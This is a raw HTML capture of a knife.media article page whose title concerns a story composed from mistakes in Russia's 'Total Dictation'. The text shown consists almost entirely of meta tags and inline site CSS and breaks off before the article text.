

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/eva-dalaskina/
body_size: 20933
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/eva-dalaskina/">
	<title>Из ошибок «Тотального диктанта» составили рассказ &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 